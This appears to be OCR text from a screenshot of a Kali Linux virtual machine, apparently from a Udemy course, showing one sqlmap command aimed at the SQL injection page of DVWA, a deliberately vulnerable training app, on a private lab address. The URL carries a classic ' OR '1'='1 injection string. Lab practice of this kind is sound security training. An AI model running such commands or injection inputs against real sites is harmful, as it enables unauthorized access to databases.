 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 1:40
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://192.168.56.102/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit --cookie="PHPSESSID=; security=low"
Udemy
Right Ctrl